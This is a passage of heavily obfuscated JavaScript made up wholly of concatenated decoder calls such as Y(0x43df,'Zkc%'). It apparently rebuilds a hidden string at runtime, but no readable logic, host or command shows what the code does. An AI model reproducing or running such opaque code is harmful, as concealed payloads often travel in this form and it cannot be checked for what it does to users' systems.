1,'&HmG')+Y(0x43df,'Zkc%')+Y(0x26c0,'DlgP')+Y(0x311e,'gIv9')+Y(0x1264,'Zkc%')+Y(0x3e62,'S[a4')+Y(0x24ad,'WnL7')+Y(0x40cc,'4]aJ')+Y(0x10f6,'1%jC')+Y(0xdf9,'1(Af')+Y(0x448f,'5L)s')+Y(0x3501,'mI#g')+Y(0x3f50,'Q45&')+Y(0x3279,'9pW[')+Y(0x437d,'m^&J')+Y(0x28d9,'J%hH')+Y(0x1b67,'QGV7')+Y(0x959,'%x&B')+Y(0x208f,'[E4K')+Y(0x4061,'PNzJ')+Y(0x3d65,')A![')+Y(0x3a4a,'dLmP')+Y(0x52c,'9pW[')+Y(0x26d2,'17CK')+Y(0x90b,'4]aJ')+Y(0x5e1,'m^&J')+Y(0xb51,'ir*3')+Y(0x20a1,'mrvk')+Y(0x935,'17CK')+Y(0x3c8,'hLyQ')+Y(0x19ca,'fVmH')+Y(0x652,'1PM*')+Y(0xc94,'4]aJ')+Y(0x3cb1,'9pW[')+Y(0x144b,'ir*3')+Y(0x4346,'Z#et')+Y(0x51c,'G*kX')+Y(0x34ce,'J(u^')+Y(0x221a,'1PM*')+Y(0x95f,'G*kX')+Y(0x43fa,'Z#et')+Y(0x2c0f,'gIv9')+Y(0x3b82,'Z#et')+Y(0x4276,'Z#et')+Y(0x2a4f,'m^&J')+Y(0x265,'dLmP')+Y(0x1e71,'6ZqT')+Y(0x1d21,'E$@2')+Y(0xf7f,'l4LE')+Y(0x2240,'J%hH')+Y(0x20a0,'#[5H')+Y(0x188e,'J%hH')+Y(0x1e43,'[E4K')+Y(0x165b,'V]r)')+Y(0x4090,'Z#et')+Y(0x43cf,'gIv9')+Y(0x2471,'%x&B')+Y(0x1b95,'[E4K')+Y(0x26b,'E$@2')+Y(0x2408,'Q45&')+Y(0x2e4,'#[5H')+Y(0x16fe,'17CK')+Y(0x1cf8,'Zkc%')+Y(0x3238,'vrwG')+Y(0x1184,'J%hH')+Y(0x555,'5L)s')+Y(0x9e8,'J%hH')+Y(0xce1,'[E4K')+Y(0x20b0,'Q45&'))+(Y(0x1a60,'mA87')+Y(0x19c7,'ir*3')+Y(0x21b9,'1(Af')+Y(0x33d3,'mA87')+Y(0x116f,'tHy]')+Y(0x1260,'Cu$U')+Y(0x1437,'QGV7')+Y(0x4151,'4]aJ')+Y(0x441a,'MkT6')+Y(0x3b35,'PNzJ')+Y(0x404b,'mI#g')+Y(0x26ba,']kYM')+Y(0x3193,')1JS')+Y(0x2e89,'fVmH')+Y(0x2071,'ir*3')+Y(0x19a4,'QGV7')+Y(0x2113,'JvZN')+Y(0x2d00,'1PM*')+Y(0x63f,']kYM')+Y(0x25a4,'fVmH')+Y(0x211d,'G*kX')+Y(0xfc8,'dLmP')+Y(0x3d22,'9pW[')+Y(0x3575,'J%hH')+Y(0x2345,'J(u^')+Y(0x1a29,'1%jC')+Y(0x3ac5,')1JS')+Y(0x30a9,'mA87')+Y(0x3a6a,'E$@2')+Y(0x3974,'Q45&')+Y(0x448d,'6ZqT')+Y(0x3644,'QGV7')+Y(0x1a83,'[E4K')+Y(0x4e3,'fVmH')+Y(0x3b31,'h!0K')+Y(0x31da,'&HmG')+Y(0x3d90,'Cu$U')+Y(0xc61,')A![')+Y(0x1e10,'Zkc%')+Y(0x3b4,']kYM')+Y(0x4167,'Q45&')+Y(0xe80,'E$@2')+Y(0x3e5,'h!0K')+Y(0x39ee,'7eCY')+Y(0x44db,'&HmG')+Y(0x3456,'PNzJ')+Y(0x2d2d,'QGV7')+Y(0x3b80,']kYM')+Y(0x2ad6,'b6lW')+Y(0x19e8,'m^&J')+Y(0x813,'#[5H')+Y(0x37d6,'h!0K')+Y(0x28be,'vrwG')+Y(0x3141,'hLyQ')+Y(0x4cd,']kYM')+Y(0x2df7,'7eCY')+Y(0x9ad,'mI#g')+Y(0x9cb,'mrvk')+Y(0x17ca,'f8WK')+Y(0x23ac,'G*kX')+Y(0xa56,'1%jC')+Y(0x2b52,'#[5H')+Y(0x2646,'J(u^')+Y(0x442e,'mA87')+Y(0x10b7,']kYM')+Y(0x398b,'m^&J')+Y(0x62d,'WnL7')+Y(0x1f40,'gIv9')+Y(0x33a9,'vrwG')+Y(0x426f,'JvZN')+Y(0x1f66,'vrwG')+Y(0x1815,'JvZN')+Y(0x103c,'m^&J')+Y(0x3b06,'%x&B')+Y(0x1f7,'ir*3')+Y(0x2f17,'J%hH')+Y(0x34c2,'7eCY')+Y(0x362b,'E$@2')+Y(0x1d54,'7eCY')+Y(0x3720,'dLmP')+Y(0x29f7,'1PM*')+Y(0x350e,'S[a4')+Y(0x28ba,'m^&J')+Y(0x307a,'mI#g')+Y(0x4472,'PNzJ')+Y(0x5de,'1(Af')+Y(0x2615,'v776')+Y(0x22f8,'7eCY')+Y(0x356e,'mI#g')+Y(0x2244,'9pW[')+Y(0x2543,'6ZqT')+Y(0x1501,'1(Af')+Y(0x1fe4,'1PM*')+Y(0x135d,'ir*3')+Y(0x22f0,'G*kX')+Y(0x1144,'J(u^')+Y(0x414e,'[E4K')+Y(0x2a84,'#[5H')+Y(0x2201,'PNzJ')+Y(0x27c9,'dLmP')+Y(0x3cc1,')1JS')+Y(0x23d8,')1JS')+Y(0x4274,'G*kX')+Y(0x865,'&HmG')+Y(0x2048,'h!0K')+Y(0x2b83,'Cu$U')+Y(0x16c2,'dLmP')+Y(0xf1f,'G*kX')+Y(0xd4b,'vrwG')+Y(0x2ed6,'QGV7')+Y(0x3179,'hLyQ')+Y(0x3647,'&HmG')+Y(0x1d25,'9pW[')+Y(0x341d,')A![')+Y(0x41e5,'gIv9')+Y(0xe71,'%x&B')+Y(0x42a4,'5L)s')+Y(0x1416,'l4LE')+Y(0x34d9,'E$@2')+Y(0x11e4,'S[a4')+Y(0x2196,'h!0K')+Y(0x416,'Zkc%')+Y(0x36df,'PNzJ')+Y(0x217d,'DlgP')+Y(0x1d6,'1%jC')+Y(0x1d77,'4]aJ')+Y(0x39fc,'JvZN')+Y(0x3f00,')1JS')+Y(0x31c9,'J(u^')+Y(0x361e,'JvZN')+Y(0x1af2,'f8WK')+Y(0x11b8,'Z#et')+Y(0x43cd,')A![')+Y(0x214,'5L)s')+Y(0x1326,'S[a4')+Y(0x1c0b,'Cu$U')+Y(0x436a,'E$@2')+Y(0x259a,'ir*3')+Y(0x861,'J%hH')+Y(0x15b6,'1PM*')+Y(0x3e97,'Z#et')+Y(0x2c7e,')1JS')+Y(0x426e,'QGV7')+Y(0x29fc,'mrvk')+Y(0x1032,')1JS')+Y(0x25d3,'[E4K')+Y(0x3280,'[E4K')+Y(0x2288,'4]aJ')+Y(0x6b0,']kYM')+Y(0x2c4f,'WnL7')+Y(0x2bba,'WnL7')+Y(0x2308,'S[a4')+Y(0x4042,'v776')+Y(0x22d0,'4]aJ')+Y(0x20db,'1PM*')+Y(0x12a9,'7eCY')+Y(0x1fc9,'m^&J')+Y(0x418d,'vrwG')+Y(0x19fc,')1JS')+Y(0xe81,'J%hH')+Y(0x7cf,'MkT6')+Y(0x2eab,'f8WK')+Y(0x3294,'hLyQ')+Y(0x326f,'QGV7')+Y(0x2174,'vrwG')+Y(0xfb1,'gIv9')+Y(0x21b3,'[E4K')+Y(0x983,'9pW[')+Y(0xd0a,'v776')+Y(0x3471,'f8WK')+Y(0x37aa,'S[a4')+Y(0x1c88,'Cu$U')+Y(0x16cc,'WnL7')+Y(0x95c,'5L)s')+Y(0x42af,'J(u^')+Y(0x2db3,'hLyQ')+Y(0x225f,'WnL7')+Y(0xdff,'PNzJ')+Y(0x29aa,'Zkc%')+Y(0x40f,'mA87')+Y(0x4d0,'1PM*')+Y(0x2e4a,'b6lW')+Y(0x2a0e,'mA87')+Y(0x3f7b,'E$@2')+Y(0x2125,'G*kX')+Y(0x4058,'f8WK')+Y(0xdfd,'S[a4')+Y(0x2e9b,'1%jC')+Y(0x27ca,'mrvk')+Y(0x3867,'PNzJ')+Y(0x3936,'MkT6')+Y(0x2e46,'J(u^')+Y(0x1026,'hLyQ')+Y(0x3a6e,'#[5H')+Y(0x288c,'6ZqT')+Y(0xf54,'b6lW')+Y(0x23fc,'hLyQ')+Y(0x561,'m^&J')+Y(0x2e32,'E$@2')+Y(0x31cb,'1PM*'))+(Y(0x2b92,'V]r)')+Y(0xc09,'6ZqT')+Y(0x41f8,'mI#g')+Y(0x3d11,')A![')+Y(0x2861,'5L)s')+Y(0x19f3,'mI#g')+Y(0x12f5,'J(u^')+Y(0xec1,'1%jC')+Y(0x673,'Z#et')+Y(0x268e,'gIv9')+Y(0x80d,'WnL7')+Y(0x1d85,'WnL7')+Y(0x341e,'WnL7')+Y(0x386a,'JvZN')+Y(0x22b6,'b6lW')+Y(0x3788,'4]aJ')+Y(0x33d4,']kYM')+Y(0x1534,'hLyQ')+Y(0x252a,'mI#g')+Y(0x3e1d,'#[5H')+Y(0x1cf4,'gIv9')+Y(0x713,'Z#et')+Y(0x3ecb,'Cu$U')+Y(0x201,'Cu$U')+Y(0x32ff,'17CK')+Y(0x2575,'H%kI')+Y(0x1db7,'#[5H')+Y(0xedb,'6ZqT')+Y(0x3765,'gIv9')+Y(0x43ce,'Zkc%')+Y(0x8f9,'9pW[')+Y(0x31b,'Q45&')+Y(0xae6,'17CK')+Y(0x14f9,'tHy]')+Y(0xf6a,'mI#g')+Y(0x345b,'%x&B')+Y(0x15e9,'Q45&')+Y(0x1ce5,'v776')+Y(0x2ccb,'h!0K')+Y(0x1529,'v776')+Y(0x2cb4,')A![')+Y(0x3b92,'MkT6')+Y(0x3c2e,')1JS')+Y(0x305f,'mI#g')+Y(0x1997,'1(Af')+Y(0x38d3,'mI#g')+Y(0x118d,'mrvk')+Y(0x3257,'1(Af')+Y(0x34b3,'Z#et')+Y(0x1fa1,'vrwG')+Y(0x4408,'m^&J')+Y(0x99a,'f8WK')+Y(0x20e7,'gIv9')+Y(0x3a71,'7eCY')+Y(0x3539,'mI#g')+Y(0xe5d,'7eCY')+Y(0x1ee4,'1(Af')+Y(0x38d9,'b6lW')+Y(0x2327,'9pW[')+Y(0x39e0,'m^&J')+Y(0x262e,'&HmG')+Y(0x2a28,'#[5H')+Y(0xf2d,'&HmG')+Y(0x1401,'DlgP')+Y(0x19dd,'%x&B')+Y(0x19b3,'Zkc%')+Y(0x40b3,'V]r)')+Y(0x28ed,'VJnG')+Y(0x34d0,'h!0K')+Y(0x2504,'JvZN')+Y(0xfc2,'#[5H')+Y(0x1128,'S[a4')+Y(0x3d9e,'1%jC')+Y(0x16e2,'H%kI')+Y(0x20dd,'b6lW')+Y(0x72e,'J(u^')+Y(0x4478,'17CK')+Y(0x3ec5,'m^&J')+Y(0x9aa,'Zkc%')+Y(0x1322,'1(Af')+Y(0x2917,'5L)s')+Y(0x541,'MkT6')+Y(0x3636,'1(Af')+Y(0x365a,'v776')+Y(0xfe7,'tHy]')+Y(0xf49,'DlgP')+Y(0x193e,'tHy]')+Y(0x1289,'mA87')+Y(0x35c0,'1(Af')+Y(0x101a,'#[5H')+Y(0xbe3,'[E4K')+Y(0xb29,'7eCY')+Y(0x2929,'DlgP')+Y(0x178f,'ir*3')+Y(0x31d6,'S[a4')+Y(0x1f87,'h!0K')+Y(0x19a1,'dLmP')+Y(0xa84,'DlgP')+Y(0x289e,'Q45&')+Y(0x2adc,'1PM*')+Y(0x1448,'ir*3')+Y(0x2444,'v776')+Y(0x1adb,'v776')+Y(0xe29,'1%jC')+Y(0x22e0,'gIv9')+Y(0x42f3,'S[a4')+Y(0x324f,'l4LE')+Y(0x2d6c,'dLmP')+Y(0x1909,'fVmH')+Y(0xe49,')A![')+Y(0x3611,'J(u^')+Y(0x410a,'1%jC')+Y(0x1cdd,'[E4K')+Y(0x83e,'vrwG')+Y(0x2cf,'V]r)')+Y(0x231f,'V]r)')+Y(0x7c6,'7eCY')+Y(0xfcf,'fVmH')+Y(0x3e22,'E$@2')+Y(0x3353,'ir*3')+Y(0x7dc,'tHy]')+Y(0x1a5a,'%x&B')+Y(0x76a,'dLmP')+Y(0x3ff0,'7eCY')+Y(0x3b13,'1PM*')+Y(0x2cf1,'4]aJ')+Y(0x3281,'H%kI')+Y(0x1a5b,'6ZqT')+Y(0x1123,'ir*3')+Y(0x3565,'G*kX')+Y(0x35df,'4]aJ')+Y(0x393b,'h!0K')+Y(0x2f7e,'m^&J')+Y(0x146d,'dLmP')+Y(0x265f,'Z#et')+Y(0xcc7,'Zkc%')+Y(0xc52,'Z#et')+Y(0x1731,'f8WK')+Y(0x3cec,'J%hH')+Y(0x216f,'%x&B')+Y(0x28af,'4]aJ')+Y(0x2e58,'7eCY')+Y(0x372d,'1(Af')+Y(0x63d,'[E4K')+Y(0x13fc,'J%hH')+Y(0xc21,'PNzJ')+Y(0xf47,'mrvk')+Y(0x240f,'b6lW')+Y(0x2cae,'#[5H')+Y(0x1727,'Cu$U')+Y(0x2cbc,'V]r)')+Y(0x1e2a,'17CK')+Y(0x235c,'Zkc%')+Y(0x107b,'%x&B')+Y(0x3ed0,')1JS')+Y(0x2e59,'H%kI')+Y(0x1645,'17CK')+Y(0x3ca,'m^&J')+Y(0x137e,'Z#et')+Y(0x3767,'PNzJ')+Y(0x2c16,'MkT6')+Y(0x1d80,'mrvk')+Y(0x311a,'vrwG')+Y(0x2e23,'DlgP')+Y(0x1ccd,'G*kX')+Y(0x4101,'mrvk')+Y(0x686,'7eCY')+Y(0x1e7f,')A![')+Y(0xa41,'f8WK')+Y(0x7f4,'dLmP')+Y(0xea5,'Zkc%')+Y(0x2d56,'H%kI')+Y(0x3317,'h!0K')+Y(0x430,'gIv9')+Y(0x209,'h!0K')+Y(0x6bd,'Zkc%')+Y(0x1808,'%x&B')+Y(0x976,'7eCY')+Y(0x380d,'m^&J')+Y(0x3ebc,'E$@2')+Y(0xa31,'PNzJ')+Y(0x27c4,'4]aJ')+Y(0x2cc4,'Q45&')+Y(0x40f4,'9pW[')+Y(0x2bc7,']kYM')+Y(0x10d5,'f8WK')+Y(0x38c7,'PNzJ')+Y(0x4c0,'tHy]')+Y(0x18c5,'m^&J')+Y(0x1f7b,'S[a4')+Y(0x3af9,'6ZqT')+Y(0x302b,'9pW[')+Y(0x38fa,'J%hH')+Y(0x4224,'f8WK')+Y(0x3320,'&HmG')+Y(0x5f5,'l4LE')+Y(0x1e2b,'mI#g')+Y(0x2a0c,'ir*3')+Y(0x3004,'mI#g')+Y(0x23e3,'#[5H'))+(Y(0xcdc,'17CK')+Y(0x243b,'1%jC')+Y(0x855,'tHy]')+Y(0x3e61,'b6lW')+Y(0x1803,'5L)s')+Y(0x2d99,'VJnG')+Y(0x2f56,'hLyQ')+Y(0x14b0,'1(Af')+Y(0x27a2,'S[a4')+Y(0x2aa4,'ir*3')+Y(0x2668,'9pW[')+Y(0x39eb,'fVmH')+Y(0x121e,'1PM*')+Y(0x1712,'17CK')+Y(0xc55,'Zkc%')+Y(0x3a78,'S[a4')+Y(0x170b,'WnL7')+Y(0x3dba,'9pW[')+Y(0x309f,'mrvk')+Y(0x42d7,'Cu$U')+Y(0x2361,'J%hH')+Y(0x1c29,'Q45&')+Y(0x6f6,'VJnG')+Y(0x30f8,'1PM*')+Y(0x1c69,'Cu$U')+Y(0x1944,'5L)s')+Y(0x4015,'l4LE')+Y(0x423e,')A![')+Y(0x3dd,'mrvk')+Y(0x4076,'f8WK')+Y(0x146a,'%x&B')+Y(0x2788,'1(Af')+Y(0x419b,'[E4K')+Y(0xef4,'V]r)')+Y(0xc30,'dLmP')+Y(0x4018,'G*kX')+Y(0x1f93,'1(Af')+Y(0x28eb,'l4LE')+Y(0x1ca0,'9pW[')+Y(0x2e61,'V]r)')+Y(0x5fb,'4]aJ')+Y(0x3b71,'17CK')+Y(0x3bb7,'7eCY')+Y(0x3633,'dLmP')+Y(0x1d9c,'J(u^')+Y(0x3587,'m^&J')+Y(0x1205,'ir*3')+Y(0x2723,'G*kX')+Y(0x3057,'m^&J')+Y(0x411b,'1PM*')+Y(0x38b5,'J(u^')+Y(0x777,'QGV7')+Y(0x16c1,'1PM*')+Y(0x33a0,'mrvk')+Y(0x1422,'vrwG')+Y(0xee7,'VJnG')+Y(0x1b35,'6ZqT')+Y(0x1941,'1(Af')+Y(0xa4d,'v776')+Y(0x3e7b,'4]aJ')+Y(0x1083,')A![')+Y(0x3bad,'Q45&')+Y(0x42a8,'E$@2')+Y(0x204b,'hLyQ')+Y(0x1560,'h!0K')+Y(0x20be,'4]aJ')+Y(0x226e,'Q45&')+Y(0x1137,'PNzJ')+Y(0x1c96,'7eCY')+Y(0x161b,'G*kX')+Y(0x2ee2,'mrvk')+Y(0x2aef,'PNzJ')+Y(0x8f7,'Q45&')+Y(0x1592,'DlgP')+Y(0x2948,'v776')+Y(0x19a8,'&HmG')+Y(0x2003,'b6lW')+Y(0x7cc,'Cu$U')+Y(0x3525,'b6lW')+Y(0xf05,']kYM')+Y(0x3617,'#[5H')+Y(0x2393,'1PM*')+Y(0x31e9,'Cu$U')+Y(0x25f5,')1JS')+Y(0x3f9b,'PNzJ')+Y(0x4021,']kYM')+Y(0x2af8,'6ZqT')+Y(0x418c,'S[a4')+Y(0x180e,'mI#g')+Y(0x3f92,'l4LE')+Y(0x13ab,'dLmP')+Y(0x41a8,'5L)s')+Y(0x3ede,'VJnG')+Y(0x11d0,'1PM*')+Y(0x331,'4]aJ')+Y(0x2368,'5L)s')+Y(0x26c1,'gIv9')+Y(0x44d9,'mrvk')+Y(0x2eb1,')1JS')+Y(0x3e93,'fVmH')+Y(0x4a0,'mA87')+Y(0x4136,'J%hH')+Y(0x231b,'J%hH')+Y(0xbcd,'JvZN')+Y(0x11d9,'QGV7')+Y(0x39b,')A![')+Y(0x26dd,'Z#et')+Y(0x2375,'JvZN')+Y(0x2029,'4]aJ')+Y(0x3a0e,'5L)s')+Y(0x2346,'Zkc%')+Y(0x28c2,'S[a4')+Y(0x8c6,'l4LE')+Y(0x32f3,'9pW[')+Y(0x31c0,'MkT6')+Y(0x12e5,'6ZqT')+Y(0x41bf,'gIv9')+Y(0x34aa,'v776')+Y(0x3639,'gIv9')+Y(0x3be3,'7eCY')+Y(0x30eb,'Cu$U')+Y(0x2568,'J(u^')+Y(0xed9,'1PM*')+Y(0xf7e,'fVmH')+Y(0x2a89,'mA87')+Y(0x1061,'mI#g')+Y(0x11a4,'fVmH')+Y(0xb75,'H%kI')+Y(0xf42,'1(Af')+Y(0x3136,'v776')+Y(0x1dd3,'#[5H')+Y(0x33ba,'E$@2')+Y(0x22ed,'#[5H')+Y(0x2552,'ir*3')+Y(0x1234,'l4LE')+Y(0x3dd8,'17CK')+Y(0x2634,'mA87')+Y(0x730,'[E4K')+Y(0x3ad0,'%x&B')+Y(0x176d,'H%kI')+Y(0x7e1,'1(Af')+Y(0x2cb1,'f8WK')+Y(0xd17,'Cu$U')+Y(0x28ce,'6ZqT')+Y(0x161e,'%x&B')+Y(0x1dec,'b6lW')+Y(0x11b7,'PNzJ')+Y(0x26f9,'b6lW')+Y(0x3ae8,'5L)s')+Y(0x395f,'dLmP')+Y(0x43b1,'S[a4')+Y(0x2b81,'J(u^')+Y(0x2eb5,'fVmH')+Y(0x33a7,')A![')+Y(0x1999,'v776')+Y(0x28f8,')A![')+Y(0x1b4e,'Q45&')+Y(0x1035,'DlgP')+Y(0x303a,')1JS')+Y(0x1a55,'J(u^')+Y(0x614,'[E4K')+Y(0x3242,']kYM')+Y(0x1713,'7eCY')+Y(0x3c82,'7eCY')+Y(0x26f0,'Z#et')+Y(0x4521,'Cu$U')+Y(0x1286,'6ZqT')+Y(0xed2,')A![')+Y(0xd60,'WnL7')+Y(0x13d7,'S[a4')+Y(0x3ba4,'tHy]')+Y(0x2f35,'6ZqT')+Y(0x1f6a,'1%jC')+Y(0x3d41,'VJnG')+Y(0x2111,')A![')+Y(0x2ce6,'dLmP')+Y(0x20d,'17CK')+Y(0x1308,'H%kI')+Y(0x117d,'h!0K')+Y(0x1f9,'J(u^')+Y(0x2145,'mA87')+Y(0x42d4,'1(Af')+Y(0x1b04,'9pW[')+Y(0x1e42,'fVmH')+Y(0x1179,'H%kI')+Y(0x333d,'PNzJ')+Y(0x24dd,'l4LE')+Y(0x12c2,'E$@2')+Y(0x30fc,'1(Af')+Y(0x128d,'b6lW')+Y(0x2b9,')A![')+Y(0x3a16,'H%kI')+Y(0x4019,'ir*3')+Y(0x1a76,'MkT6')+Y(0xc6b,'fVmH')+Y(0x3cee,'ir*3')+Y(0xbe5,'MkT6')+Y(0x16d5,'b6lW')+Y(0x36e1,'7eCY')+Y(0x3431,'fVmH'))+(Y(0x24f7,'&HmG')+Y(0xa9d,'MkT6')+Y(0x3b9f,'&HmG')+Y(0x3a44,'b6lW')+Y(0x44bb,'H%kI')+Y(0x2425,'QGV7')+Y(0x36ae,'%x&B')+Y(0x560,'DlgP')+Y(0x562,'QGV7')+Y(0x11b9,'#[5H')+Y(0x43e,'DlgP')+Y(0x3b38,'ir*3')+Y(0x3570,'ir*3')+Y(0x2796,'ir*3')+Y(0x2e60,'b6lW')+Y(0x195c,'VJnG')+Y(0x29b1,'%x&B')+Y(0x29d3,'QGV7')+Y(0x2d8e,'1(Af')+Y(0x287d,'m^&J')+Y(0x1312,'WnL7')+Y(0x3d9c,'dLmP')+Y(0x3f49,'#[5H')+Y(0x12f3,'MkT6')+Y(0x3509,'5L)s')+Y(0x586,')1JS')+Y(0x2c51,'ir*3')+Y(0x3c05,'DlgP')+Y(0x32dd,')A![')+Y(0x281b,'%x&B')+Y(0x2223,'fVmH')+Y(0x2bb,'Zkc%')+Y(0x55a,'Q45&')+Y(0x211a,'h!0K')+Y(0x2dd,'9pW[')+Y(0x1d95,'J%hH')+Y(0x11ba,'6ZqT')+Y(0x2c12,')1JS')+Y(0x291d,'v776')+Y(0x1513,'MkT6')+Y(0x2ac1,']kYM')+Y(0x1a7f,'JvZN')+Y(0x1078,'6ZqT')+Y(0x1fb4,'Q45&')+Y(0xad8,'VJnG')+Y(0x1863,'b6lW')+Y(0x37ee,']kYM')+Y(0xaf9,'fVmH')+Y(0x3102,'7eCY')+Y(0xf62,'dLmP')+Y(0x9c2,'PNzJ')+Y(0x850,'9pW[')+Y(0x1d6e,'1(Af')+Y(0x3adc,')A![')+Y(0x305e,'vrwG')+Y(0x1dfb,'1(Af')+Y(0x3a0a,'l4LE')+Y(0x3c46,'9pW[')+Y(0x4127,')1JS')+Y(0x12d0,'4]aJ')+Y(0x3407,'l4LE')+Y(0x24c5,'mrvk')+Y(0xd18,')1JS')+Y(0xaf6,'S[a4')+Y(0x3a86,'H%kI')+Y(0x3366,'tHy]')+Y(0x1a4a,'MkT6')+Y(0x31f6,'[E4K')+Y(0x3186,'V]r)')+Y(0x44a4,'J%hH')+Y(0x315,'Cu$U')+Y(0x2fc4,'JvZN')+Y(0x2c9f,'E$@2')+Y(0x2bc8,'f8WK')+Y(0x3f2b,'Q45&')+Y(0x1629,'ir*3')+Y(0x3a5e,'J(u^')+Y(0x3ea,'S[a4')+Y(0x901,'S[a4')+Y(0x323a,'mA87')+Y(0x1c16,'vrwG')+Y(0x3504,'v776')+Y(0x3b1d,'17CK')+Y(0xf52,'5L)s')+Y(0x348d,'dLmP')+Y(0x1376,'Q45&')+Y(0xb77,'1%jC')+Y(0x1a12,'&HmG')+Y(0xe59,'v776')+Y(0x1bf0,'&HmG')+Y(0x207b,'1(Af')+Y(0x2c33,'fVmH')+Y(0x275d,'G*kX')+Y(0x28d4,'1PM*')+Y(0x3400,'dLmP')+Y(0x2701,'1PM*')+Y(0x44c,'mrvk')+Y(0x4293,'ir*3')+Y(0x1990,'17CK')+Y(0x216e,'b6lW')+Y(0x3520,'hLyQ')+Y(0x10f5,'v776')+Y(0x327e,'4]aJ')+Y(0x1151,'4]aJ')+Y(0x1295,'MkT6')+Y(0x33d5,'S[a4')+Y(0xe8e,'Zkc%')+Y(0x246a,'1%jC')+Y(0x2a7c,'VJnG')+Y(0xce3,'H%kI')+Y(0x2f91,'Cu$U')+Y(0x4083,'E$@2')+Y(0x2b2b,'MkT6')+Y(0x25bc,'fVmH')+Y(0x2cfa,'PNzJ')+Y(0x331d,'Cu$U')+Y(0x4c9,']kYM')+Y(0x2ff5,'[E4K')+Y(0x1a9c,'[E4K')+Y(0x1383,'fVmH')+Y(0x24c9,'J%hH')+Y(0x3104,'5L)s')+Y(0x2be9,'J%hH')+Y(0x3e1,']kYM')+Y(0x19d7,'4]aJ')+Y(0x3e0a,'Cu$U')+Y(0x40e4,'S[a4')+Y(0x492,'PNzJ')+Y(0x3c13,'fVmH')+Y(0x9f1,'4]aJ')+Y(0x2a40,'J%hH')+Y(0x4459,']kYM')+Y(0x2b19,'17CK')+Y(0x32dc,'DlgP')+Y(0x3249,')A![')+Y(0x29bd,'Zkc%')+Y(0x141d,'v776')+Y(0x2d71,'17CK')+Y(0x2614,'PNzJ')+Y(0x2ea6,'mA87')+Y(0x26c5,'PNzJ')+Y(0x2074,'17CK')+Y(0x3015,'&HmG')+Y(0x254e,'mrvk')+Y(0x252,'1%jC')+Y(0x33c3,'WnL7')+Y(0x634,'H%kI')+Y(0x295e,'17CK')+Y(0x1d51,'J%hH')+Y(0x2791,'4]aJ')+Y(0x169a,'ir*3')+Y(0x931,'Cu$U')+Y(0x700,'E$@2')+Y(0x1336,'7eCY')+Y(0x31ef,'m^&J')+Y(0x2cec,'7eCY')+Y(0x17ec,'%x&B')+Y(0x2528,'mrvk')+Y(0x152a,'m^&J')+Y(0x1210,'PNzJ')+Y(0x334a,'gIv9')+Y(0x30fe,'Zkc%')+Y(0x28c7,'gIv9')+Y(0x25f6,'6ZqT')+Y(0x1709,')1JS')+Y(0x44b6,'QGV7')+Y(0x1cf3,'4]aJ')+Y(0x1273,'J(u^')+Y(0x32fe,'G*kX')+Y(0x10f0,'WnL7')+Y(0x43e3,'17CK')+Y(0x39f0,'#[5H')+Y(0x21e8,'4]aJ')+Y(0xedd,'vrwG')+Y(0x262b,'6ZqT')+Y(0x3628,'b6lW')+Y(0x3168,'7eCY')+Y(0x1caf,'mA87')+Y(0x7e5,'gIv9')+Y(0x24d2,'G*kX')+Y(0x4225,'&HmG')+Y(0x24b6,'7eCY')+Y(0x2a0,'mrvk')+Y(0xa8e,')1JS')+Y(0x3331,'J(u^')+Y(0x1e3f,'b6lW')+Y(0x3c6b,'fVmH')+Y(0x420,'H%kI')+Y(0x260,'l4LE')+Y(0xf6b,'17CK')+Y(0x2487,'[E4K')+Y(0x15a9,'H%kI')+Y(0x203a,'4]aJ')+Y(0x261f,'1PM*')+Y(0x456,']kYM')+Y(0x4067,'1(Af')+Y(0x1b86,'hLyQ')+Y(0x245e,'MkT6')+Y(0x168c,')1JS')+Y(0x112b,'tHy]'))+(Y(0xcf0,'5L)s')+Y(0x42e,'H%kI')+Y(0x220b,'J%hH')+Y(0x318c,'DlgP')+Y(0xfc6,')1JS')+Y(0xb3f,'J%hH')+Y(0x15b5,'J%hH')+Y(0x3c77,'VJnG')+Y(0x2cd5,'PNzJ')+Y(0x234,'&HmG')+Y(0xd2e,')1JS')+Y(0x38a2,')A![')+Y(0x2b4d,'f8WK')+Y(0x120d,'MkT6')+Y(0x40a4,'G*kX')+Y(0x18dd,'E$@2')+Y(0x1942,'PNzJ')+Y(0x3a2,'VJnG')+Y(0x271e,'7eCY')+Y(0x32d7,'JvZN')+Y(0x926,'6ZqT')+Y(0x39ed,'l4LE')+Y(0x3b8e,'J%hH')+Y(0xf37,'Cu$U')+Y(0x16c5,'v776')+Y(0x17be,'mrvk')+Y(0xe52,'G*kX')+Y(0x3af0,'f8WK')+Y(0x15f2,'h!0K')+Y(0x1f0f,')A![')+Y(0x31db,'#[5H')+Y(0x1ac9,'J(u^')+Y(0x3e9a,'f8WK')+Y(0x3acf,'QGV7')+Y(0x3a62,'WnL7')+Y(0x1698,']kYM')+Y(0x38c6,'mA87')+Y(0x3c1c,'QGV7')+Y(0x3e23,'7eCY')+Y(0x447a,'mI#g')+Y(0x115f,'tHy]')+Y(0x3c9d,'#[5H')+Y(0x3b03,'JvZN')+Y(0x1848,'PNzJ')+Y(0x1069,'mrvk')+Y(0x3ef4,'1%jC')+Y(0xb95,'&HmG')+Y(0x4188,'fVmH')+Y(0x44d,'mI#g')+Y(0x2f84,'6ZqT')+Y(0x2f5c,'tHy]')+Y(0x3c4d,'G*kX')+Y(0x1551,'MkT6')+Y(0x331a,'ir*3')+Y(0x3ae4,'J(u^')+Y(0x3e19,'MkT6')+Y(0x4f5,'17CK')+Y(0x2be,')A![')+Y(0x2d8c,'b6lW')+Y(0x3dbb,']kYM')+Y(0x780,'VJnG')+Y(0x3976,'b6lW')+Y(0x13e9,'mA87')+Y(0x1de8,'b6lW')+Y(0x3223,'E$@2')+Y(0x44d2,'mA87')+Y(0x3ecd,'mA87')+Y(0x1d70,'Z#et')+Y(0x3308,'J(u^')+Y(0x2e1d,'4]aJ')+Y(0x11d8,'&HmG')+Y(0x13bc,'b6lW')+Y(0x3989,'PNzJ')+Y(0x44b4,'VJnG')+Y(0x2056,')1JS')+Y(0x3f08,'f8WK')+Y(0x42f8,'b6lW')+Y(0x17ee,'PNzJ')+Y(0x12c0,'mrvk')+Y(0x1f90,'17CK')+Y(0x4528,'Cu$U')+Y(0x6d8,'MkT6')+Y(0xb82,'9pW[')+Y(0x2674,'h!0K')+Y(0x1e80,'J%hH')+Y(0x353d,'b6lW')+Y(0x3e90,'VJnG')+Y(0x25af,'1(Af')+Y(0x67a,'4]aJ')+Y(0x11fd,'4]aJ')+Y(0x10e7,'MkT6')+Y(0x3abf,'gIv9')+Y(0x751,'l4LE')+Y(0x38c4,'b6lW')+Y